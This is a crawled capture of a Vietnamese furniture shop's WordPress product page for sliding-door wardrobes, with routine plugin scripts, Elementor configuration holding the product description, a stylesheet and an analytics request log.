<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet';" media="all"  data-noptimize="" data-no-optimize="1" data-pagespeed-no-defer="" data-pagespeed-no-transform="" data-minify="1" data-no-rel='stylesheet' id='classic-theme-styles-css' href='https://noithatdelathanh.vn/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' data-media='all' />
<noscript><link rel='stylesheet' data-noptimize="" data-no-optimize="1" data-pagespeed-no-defer="" data-pagespeed-no-transform="" data-minify="1" data-id='classic-theme-styles-css' href='https://noithatdelathanh.vn/wp-includes/css/classic-themes.min.css?ver=1' data-type='text/css' data-media='all' />
</noscript><script type='text/javascript' src='https://noithatdelathanh.vn/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://noithatdelathanh.vn/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14' defer async id='revmin-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://noithatdelathanh.vn/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1' id='toc-front-js'></script>
<script type='text/javascript' defer src='https://noithatdelathanh.vn/wp-content/plugins/rey-core/assets/js/woocommerce/blockui.js?ver=2.8.3' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/noithatdelathanh.vn\/cart-2\/","is_cart":"","cart_redirect_after_add":""};
/* ]]> */
</script>
<script type='text/javascript' defer src='https://noithatdelathanh.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.2.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' defer src='https://noithatdelathanh.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.2.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' defer src='https://noithatdelathanh.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.2.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_72068b8a7c59f375981242572599692a","fragment_name":"wc_fragments_72068b8a7c59f375981242572599692a","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' defer src='https://noithatdelathanh.vn/wp-content/plugins/rey-core/assets/js/woocommerce/cart-fragments.js?ver=7.2.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://noithatdelathanh.vn/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://noithatdelathanh.vn/wp-includes/js/wp-util.min.js?ver=6.1.1' id='wp-util-js'></script>
<script type='text/javascript' id='wp-api-request-js-extra'>
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/noithatdelathanh.vn\/wp-json\/","nonce":"1da1ea260f","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://noithatdelathanh.vn/wp-includes/js/api-request.min.js?ver=6.1.1' id='wp-api-request-js'></script>
<script type='text/javascript' src='https://noithatdelathanh.vn/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://noithatdelathanh.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://noithatdelathanh.vn/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://noithatdelathanh.vn/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://noithatdelathanh.vn/wp-includes/js/dist/url.min.js?ver=bb0ef862199bcae73aa7' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2019-11-21 10:43:45+0000","generator":"GlotPress\/2.4.0-alpha","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["T\u1ea3i l\u00ean media kh\u00f4ng th\u00e0nh c\u00f4ng. N\u1ebfu \u0111\u00e2y l\u00e0 h\u00ecnh \u1ea3nh c\u00f3 k\u00edch th\u01b0\u1edbc l\u1edbn, vui l\u00f2ng thu nh\u1ecf n\u00f3 xu\u1ed1ng v\u00e0 th\u1eed l\u1ea1i."],"The response is not a valid JSON response.":["Ph\u1ea3n h\u1ed3i kh\u00f4ng ph\u1ea3i l\u00e0 m\u1ed9t JSON h\u1ee3p l\u1ec7."],"An unknown error occurred.":["C\u00f3 l\u1ed7i n\u00e0o \u0111\u00f3 \u0111\u00e3 x\u1ea3y ra."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='https://noithatdelathanh.vn/wp-includes/js/dist/api-fetch.min.js?ver=bc0029ca2c943aec5311' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://noithatdelathanh.vn/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "1da1ea260f" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://noithatdelathanh.vn/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='woo-variation-swatches-js-extra'>
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/noithatdelathanh.vn\/cart-2\/","is_cart":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://noithatdelathanh.vn/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1753506197' id='woo-variation-swatches-js'></script>
<script type='text/javascript' defer src='https://noithatdelathanh.vn/wp-content/plugins/rey-core/assets/js/lib/anime.min.js?ver=3.1.0' id='animejs-js'></script>
<script type='text/javascript' src='https://noithatdelathanh.vn/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.3' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://noithatdelathanh.vn/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.3' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://noithatdelathanh.vn/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://noithatdelathanh.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Chia s\u1ebb tr\u00ean Facebook","shareOnTwitter":"Chia s\u1ebb tr\u00ean Twitter","pinIt":"Ghim n\u00f3","download":"T\u1ea3i xu\u1ed1ng","downloadImage":"T\u1ea3i h\u00ecnh \u1ea3nh","fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","zoom":"Thu ph\u00f3ng","share":"Chia s\u1ebb","playVideo":"Ch\u01a1i Video","previous":"Previous","next":"Next","close":"\u0110\u00f3ng","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true},"urls":{"assets":"https:\/\/noithatdelathanh.vn\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"T\u1ee6 QU\u1ea6N \u00c1O C\u00c1NH L\u00d9A [30 Chi\u1ebfc C\u1eeda L\u00f9a \u0110\u1eb9p] - N\u1ed9i th\u1ea5t \u0110\u00ea La Th\u00e0nh","excerpt":"<h1 style=\"text-align: center;\">T\u1ee7 Qu\u1ea7n \u00c1o C\u00e1nh L\u00f9a G\u1ed7 C\u00f4ng Nghi\u1ec7p<\/h1>\n<figure style=\"width: 600px\" class=\"wp-caption aligncenter\"><img class=\"size-large\" src=\"https:\/\/noithatdelathanh.vn\/wp-content\/uploads\/2020\/11\/tu-quan-ao-trang-tri-2mx2m.jpg\" alt=\"Chi\u1ebfc t\u1ee7 \u00e1o c\u00e1nh l\u00f9a phong c\u00e1ch hi\u1ec7n \u0111\u1ea1i, k\u00edch th\u01b0\u1edbc 2mx2m\" width=\"600\" height=\"600\" \/><figcaption class=\"wp-caption-text\"><em>Chi\u1ebfc t\u1ee7 \u00e1o c\u00e1nh l\u00f9a phong c\u00e1ch hi\u1ec7n \u0111\u1ea1i, k\u00edch th\u01b0\u1edbc 2mx2m<\/em><\/figcaption><\/figure>\n<h2 style=\"text-align: justify;\">M\u00e0u s\u1eafc t\u1ee7 qu\u1ea7n \u00e1o k\u00e8m b\u00e0n trang \u0111i\u1ec3m<\/h2>\n<p style=\"text-align: justify;\">T\u1ee7 qu\u1ea7n \u00e1o thi\u1ebft k\u1ebf c\u00f3 b\u00e0n trang \u0111i\u1ec3m g\u00e2y \u1ea5n t\u01b0\u1ee3ng m\u1ea1nh v\u1edbi m\u00e0u g\u1ed7 x\u00e1m pha c\u00e1nh m\u00e0u v\u00e2n \u0111\u00e1. M\u00e0u s\u1eafc n\u00e0y \u0111\u01b0\u1ee3c k\u1ebft h\u1ee3p h\u00e0i ho\u00e0 v\u1edbi h\u1ecda ti\u1ebft v\u00e2n \u0111\u00e1 c\u1ea7u k\u1ef3, \u0111\u1eb9p m\u1eaft. T\u00f4ng m\u00e0u n\u00e0y d\u1ec5 d\u00e0ng ph\u1ed1i v\u1edbi phong c\u00e1ch n\u1ed9i th\u1ea5t hi\u1ec7n \u0111\u1ea1i gi\u00fap kh\u00f4ng gian th\u00eam tho\u00e1ng \u0111\u00e3ng h\u01a1n.<\/p>\n<h2 style=\"text-align: justify;\">Thi\u1ebft k\u1ebf<\/h2>\n<h3 style=\"text-align: justify;\">\u25cf\u00a0\u00a0\u00a0\u00a0\u00a0 Ki\u1ec3u d\u00e1ng thi\u1ebft k\u1ebf<\/h3>\n<p style=\"text-align: justify;\">M\u1eabu t\u1ee7 qu\u1ea7n \u00e1o \u0111a n\u0103ng n\u00e0y \u0111\u01b0\u1ee3c t\u1ea1o n\u00ean t\u1eeb ch\u1ea5t li\u1ec7u g\u1ed7 v\u00e1n MDF ph\u1ee7 Melamine ch\u1ed1ng x\u01b0\u1edbc. B\u1ea1n c\u00f3 th\u1ec3 t\u00f9y ch\u1ecdn thay th\u1ebf b\u1eb1ng g\u1ed7 c\u00f4ng nghi\u1ec7p MDF Th\u00e1i Lan ch\u1ed1ng \u1ea9m. Ch\u1ea5t li\u1ec7u n\u00e0y gi\u00fap ch\u1ed1ng \u1ea9m t\u1ed1t, h\u1ea1n ch\u1ebf cong v\u00eanh, m\u1ed1i m\u1ecdt t\u1ed1i \u01b0u. Thi\u1ebft k\u1ebf t\u1ee7 g\u1ed3m 2 c\u00e1nh t\u1ee7 d\u00e0i, 2 ng\u0103n t\u1ee7 nh\u1ecf, 2 h\u1ed9c t\u1ee7 h\u1edf v\u00e0 1 b\u00e0n trang \u0111i\u1ec3m t\u00edch h\u1ee3p g\u01b0\u01a1ng.<\/p>\n<figure style=\"width: 768px\" class=\"wp-caption aligncenter\"><img class=\"size-large\" src=\"https:\/\/noithatdelathanh.vn\/wp-content\/uploads\/2023\/06\/tu-quan-ao-kem-ban-trang-diem-230602-768x1024.jpg\" alt=\"Chi\u1ebfc t\u1ee7 qu\u1ea7n \u00e1o k\u1ebft h\u1ee3p b\u00e0n trang \u0111i\u1ec3m 2 c\u00e1nh l\u00f9a, 2 t\u1ea7ng, cao k\u1ecbch tr\u1ea7n, g\u1ed7 MDF c\u00e1nh ph\u1ee7 melamine\" width=\"768\" height=\"1024\" \/><figcaption class=\"wp-caption-text\"><em>Chi\u1ebfc t\u1ee7 qu\u1ea7n \u00e1o k\u1ebft h\u1ee3p b\u00e0n trang \u0111i\u1ec3m 2 c\u00e1nh l\u00f9a, 2 t\u1ea7ng, cao k\u1ecbch tr\u1ea7n, g\u1ed7 MDF c\u00e1nh ph\u1ee7 melamine<\/em><\/figcaption><\/figure>\n<h3 style=\"text-align: justify;\">\u25cf\u00a0\u00a0\u00a0\u00a0\u00a0 K\u1ebft c\u1ea5u c\u1ee7a t\u1ee7<\/h3>\n<p style=\"text-align: justify;\">T\u1ee7 qu\u1ea7n \u00e1o k\u00e8m b\u00e0n trang \u0111i\u1ec3m c\u00f3 k\u00edch th\u01b0\u1edbc 2m x 2m45. Trong \u0111\u00f3, t\u1ee7 c\u00e1nh l\u00f9a c\u00f3 k\u00edch th\u01b0\u1edbc l\u00e0 1m2 x 2m45 v\u00e0 b\u00e0n trang \u0111i\u1ec3m l\u00e0 80cm. Chi\u1ec1u r\u1ed9ng c\u1ee7a m\u1ed7i c\u00e1nh t\u1ee7 l\u00ean t\u1edbi 40cm kh\u00e1 r\u1ed9ng r\u00e3i. C\u00e1c khoang d\u00e0i t\u00edch h\u1ee3p m\u00f3c treo ti\u1ec7n l\u1ee3i, ph\u00f9 h\u1ee3p cho nh\u1eefng lo\u1ea1i qu\u1ea7n \u00e1o c\u1ea7n gi\u1eef form.<\/p>\n<p style=\"text-align: justify;\">Ph\u1ea7n c\u00e1nh t\u1ee7 d\u00e0i \u0111\u01b0\u1ee3c thi\u1ebft k\u1ebf theo ki\u1ec3u tr\u01b0\u1ee3t l\u00f9a. \u0110i\u1ec1u n\u00e0y gi\u00fap vi\u1ec7c s\u1eed d\u1ee5ng v\u00e0 sinh ho\u1ea1t tr\u1edf n\u00ean d\u1ec5 d\u00e0ng v\u00e0 an to\u00e0n, ti\u1ebft ki\u1ec7m di\u1ec7n t\u00edch. B\u00ean tr\u00ean l\u00e0 2 ng\u0103n t\u1ee7 nh\u1ecf d\u1ea1ng k\u00e9o, ph\u00f9 h\u1ee3p \u0111\u1ec3 \u0111\u1ed3 kh\u00f4ng hay d\u00f9ng \u0111\u1ebfn. Hai h\u1ed9c t\u1ee7 h\u1edf b\u00ean c\u1ea1nh c\u00f3 th\u1ec3 s\u1eed d\u1ee5ng \u0111\u1ec3 \u0111\u1ed3 trang tr\u00ed.\u00a0 \u0110\u1eb7c bi\u1ec7t, b\u00e0n trang \u0111i\u1ec3m \u0111\u01b0\u1ee3c t\u00edch h\u1ee3p c\u00f9ng c\u00f3 th\u00eam ng\u0103n k\u00e9o \u0111\u1ec3 \u0111\u1ed3 m\u1ef9 ph\u1ea9m. Gh\u1ebf \u0111\u01b0\u1ee3c l\u00f3t s\u1eb5n \u0111\u1ec7m m\u00fat \u00eam \u00e1i gi\u00fap vi\u1ec7c trang \u0111i\u1ec3m \u0111\u01b0\u1ee3c tho\u1ea3i m\u00e1i nh\u1ea5t.<\/p>\n<p>T\u1ee7 qu\u1ea7n \u00e1o c\u00e1nh l\u00f9a thu\u1ed9c h\u1ea1ng m\u1ee5c t\u1ee7 c\u00e1nh l\u00f9a&#8230;<\/p>\n<p><span style=\"color: #3366ff;\"><em><strong>Link Ch\u1ecdn Th\u00eam M\u1eabu T\u1ee7 Qu\u1ea7n \u00c1o:<\/strong><\/em><\/span><\/p>\n<p><em><strong><span style=\"color: #3366ff;\">==&gt;&gt;<\/span> <span style=\"text-decoration: underline; color: #ff0000;\"><a style=\"color: #ff0000; text-decoration: underline;\" href=\"https:\/\/noithatdelathanh.vn\/mau-tu-quan-ao\/\">M\u1eaaU T\u1ee6 QU\u1ea6N \u00c1O<\/a><\/span><\/strong><\/em><\/p>\n<p style=\"text-align: right;\"><em>\u0110\u1eb7t h\u00e0ng tr\u00ean Fanpage<\/em><strong><em>:<span style=\"text-decoration: underline;\"><a href=\"https:\/\/www.facebook.com\/noithatdelathanh.vn\"> Facebook N\u1ed9i th\u1ea5t \u0110\u00ea La Th\u00e0nh<\/a><\/span><\/em><\/strong><\/p>\n<p style=\"text-align: right;\">\n"}};
</script>
<script type='text/javascript' src='https://noithatdelathanh.vn/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.3' id='elementor-frontend-js'></script>
<div style="display:none !important" id="rey-svg-holder"><svg data-icon-id="close" aria-hidden="true" role="img" id="rey-icon-close-697e8f6995d07" class="rey-icon rey-icon-close " viewbox="0 0 110 110"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square"><path d="M4.79541854,4.29541854 L104.945498,104.445498 L4.79541854,4.29541854 Z" stroke="currentColor" stroke-width="var(--stroke-width, 12px)"></path><path d="M4.79541854,104.704581 L104.945498,4.55450209 L4.79541854,104.704581 Z" stroke="currentColor" stroke-width="var(--stroke-width, 12px)"></path></g></svg><svg data-icon-id="arrow-classic" aria-hidden="true" role="img" id="rey-icon-arrow-classic-697e8f6995d26" class="rey-icon rey-icon-arrow-classic " viewbox="0 0 16 16"><polygon fill="var(--icon-fill, currentColor)" points="8 0 6.6 1.4 12.2 7 0 7 0 9 12.2 9 6.6 14.6 8 16 16 8"></polygon></svg></div><script type="text/html" id="tmpl-reySearchPanel">
	<div class="rey-searchItems">
	<# var items = data.items; #>
	<# for (var i = 0; i < items.length; i++) { #>
		<div class="rey-searchItem {{( items[i].default ? '--last' : '' )}}" style="transition-delay: {{i * 0.024}}s " data-id="{{items[i].id}}">
			<a href="{{items[i].permalink}}" class="{{( items[i].default ? 'btn btn-line-active' : '' )}}">
				<# if( items[i].default ) { #>
					{{{items[i].text}}}
					<# } else { #>
						<# if( ! data.only_title && items[i].img ) { #>
							<div class="rey-searchItem-thumbnail"><img src="{{items[i].img}}" alt="{{items[i].text}}"></div>
						<# } #>
						<div class="rey-searchItem-content">
							<div class="rey-searchItem-title">{{{items[i].text}}}</div>
							<# if( ! data.only_title && items[i].price ) { #>
								<div class="rey-searchItem-price">{{{items[i].price}}}</div>
							<# } #>
						</div>
				<# } #>
			</a>
		</div>
	<# } #>
	</div>
</script>
<script defer type="text/javascript" id="rey-combined-js" src="https://noithatdelathanh.vn/wp-content/uploads/rey/scripts-f752f69691.js?ver=2.8.3.1753506515"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.3 on 2026-02-01 06:25:29 -->

--- FILE ---
content_type: text/css
request_url: https://noithatdelathanh.vn/wp-content/uploads/elementor/css/post-994.css?ver=1753506504
body_size: 471
content:
.elementor-994 .elementor-element.elementor-element-ae38999:not(.elementor-motion-effects-element-type-background), .elementor-994 .elementor-element.elementor-element-ae38999 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f9f9f9;}.elementor-994 .elementor-element.elementor-element-ae38999{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 55px 55px 55px;}.elementor-994 .elementor-element.elementor-element-ae38999 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-994 .elementor-element.elementor-element-503388b{text-align:left;}.elementor-994 .elementor-element.elementor-element-503388b img{width:80px;}.elementor-994 .elementor-element.elementor-element-503388b > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-994 .elementor-element.elementor-element-a216e99{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:21px;--grid-row-gap:0px;}.elementor-994 .elementor-element.elementor-element-a216e99 .elementor-widget-container{text-align:left;}.elementor-994 .elementor-element.elementor-element-a216e99 .elementor-social-icon{background-color:rgba(12,12,12,0);--icon-padding:0em;}.elementor-994 .elementor-element.elementor-element-a216e99 .elementor-social-icon i{color:#000000;}.elementor-994 .elementor-element.elementor-element-a216e99 .elementor-social-icon svg{fill:#000000;}.elementor-994 .elementor-element.elementor-element-a216e99 .elementor-social-icon:hover{background-color:rgba(12,12,12,0);}.elementor-994 .elementor-element.elementor-element-a216e99 .elementor-social-icon:hover i{color:#444444;}.elementor-994 .elementor-element.elementor-element-a216e99 .elementor-social-icon:hover svg{fill:#444444;}.elementor-994 .elementor-element.elementor-element-a216e99 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-994 .elementor-element.elementor-element-e59a767{width:var( --container-widget-width, 100.433% );max-width:100.433%;--container-widget-width:100.433%;--container-widget-flex-grow:0;}.elementor-994 .elementor-element.elementor-element-6aff559.reyEl-menu--vertical .reyEl-menu-nav{--menu-cols:1;}.elementor-994 .elementor-element.elementor-element-6aff559{--distance:0em;}.elementor-994 .elementor-element.elementor-element-6aff559 .reyEl-menu-nav .menu-item > a{font-size:14px;}.elementor-994 .elementor-element.elementor-element-5031a11.reyEl-menu--vertical .reyEl-menu-nav{--menu-cols:1;}.elementor-994 .elementor-element.elementor-element-5031a11{--distance:0em;}.elementor-994 .elementor-element.elementor-element-5031a11 .reyEl-menu-nav .menu-item > a{font-size:14px;}.elementor-994 .elementor-element.elementor-element-f1828dc.reyEl-menu--vertical .reyEl-menu-nav{--menu-cols:1;}.elementor-994 .elementor-element.elementor-element-f1828dc{--distance:0em;}.elementor-994 .elementor-element.elementor-element-f1828dc .reyEl-menu-nav .menu-item > a{font-size:14px;}.elementor-994 .elementor-element.elementor-element-7a40987 p:last-of-type{margin-bottom:0;}.elementor-994 .elementor-element.elementor-element-e409743 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-994 .elementor-element.elementor-element-b95fa65:not(.elementor-motion-effects-element-type-background), .elementor-994 .elementor-element.elementor-element-b95fa65 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f9f9f9;}.elementor-994 .elementor-element.elementor-element-b95fa65{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 55px 50px 55px;}.elementor-994 .elementor-element.elementor-element-b95fa65 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-994 .elementor-element.elementor-element-853aedf > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-994 .elementor-element.elementor-element-20bf1e3{--divider-border-style:solid;--divider-color:#eaeaea;--divider-border-width:20px;}.elementor-994 .elementor-element.elementor-element-20bf1e3 .elementor-divider-separator{width:100%;}.elementor-994 .elementor-element.elementor-element-20bf1e3 .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-994 .elementor-element.elementor-element-43e683a{font-size:14px;}.elementor-994 .elementor-element.elementor-element-43e683a p:last-of-type{margin-bottom:0;}.elementor-994 .elementor-element.elementor-element-b03fa8d{line-height:2.7em;width:auto;max-width:auto;}.elementor-994 .elementor-element.elementor-element-b03fa8d p:last-of-type{margin-bottom:0;}.elementor-994 .elementor-element.elementor-element-b03fa8d > .elementor-widget-container{margin:0px 40px 0px 0px;}.elementor-994 .elementor-element.elementor-element-c001a3d .gallery-item{padding:0 25px 25px 0;}.elementor-994 .elementor-element.elementor-element-c001a3d .gallery{--gallery-spacing:25px;align-items:center;}.elementor-994 .elementor-element.elementor-element-c001a3d .gallery-item img{opacity:0.45;}.elementor-994 .elementor-element.elementor-element-c001a3d .gallery-item .gallery-caption{text-align:center;}.elementor-994 .elementor-element.elementor-element-c001a3d{width:auto;max-width:auto;align-self:center;}@media(min-width:768px){.elementor-994 .elementor-element.elementor-element-853aedf{width:100%;}.elementor-994 .elementor-element.elementor-element-b43d062{width:50%;}.elementor-994 .elementor-element.elementor-element-9cc6c4d{width:50%;}}@media(max-width:767px){.elementor-994 .elementor-element.elementor-element-ae38999{padding:25px 15px 25px 15px;}.elementor-994 .elementor-element.elementor-element-a16ca71 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-994 .elementor-element.elementor-element-503388b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-994 .elementor-element.elementor-element-e59a767{width:100%;max-width:100%;}.elementor-994 .elementor-element.elementor-element-5d47850 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-994 .elementor-element.elementor-element-05a6e92 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-994 .elementor-element.elementor-element-b95fa65{padding:0px 15px 30px 15px;}.elementor-994 .elementor-element.elementor-element-b43d062 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-994 .elementor-element.elementor-element-b03fa8d{width:100%;max-width:100%;}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1129038483&t=pageview&_s=1&dl=https%3A%2F%2Fnoithatdelathanh.vn%2Ftu-quan-ao-canh-lua%2F&ul=en-us%40posix&dt=T%E1%BB%A6%20QU%E1%BA%A6N%20%C3%81O%20C%C3%81NH%20L%C3%99A%20%5B30%20Chi%E1%BA%BFc%20C%E1%BB%ADa%20L%C3%B9a%20%C4%90%E1%BA%B9p%5D%20-%20N%E1%BB%99i%20th%E1%BA%A5t%20%C4%90%C3%AA%20La%20Th%C3%A0nh&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=2026509936&gjid=1677888702&cid=93644149.1769901936&tid=UA-138445596-7&_gid=254005682.1769901936&_r=1&_slc=1&gtm=45He61r1n81ML7XJDTv832682829za200zd832682829&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~115938466~115938469~116185181~116185182~116988316~117041587&z=874882575
body_size: -452
content:
2,cG-SBH5HB3B2R